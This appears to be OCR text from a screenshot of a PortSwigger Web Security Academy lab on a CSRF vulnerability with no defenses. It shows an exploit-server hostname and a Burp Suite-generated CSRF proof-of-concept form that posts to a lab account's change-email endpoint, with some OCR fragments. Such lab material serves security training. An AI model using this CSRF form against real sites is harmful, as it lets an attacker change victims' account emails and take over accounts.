 CSRF vulnerability with no defen
exploit-0a3100b803cf7029c320
exploit-0a3100b803cf7029c320f003014c0007.exploit-server.net
Search
bur
Hidden field [email] xinchaos@normal-user.r
Submit request
Inspector Console Debugger Network Style Editor
Search HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a04009a036a7075c3caeeb700940099.web-security-academy.net/my-account
/change-email" method="POST"> </form>
</body>
</html>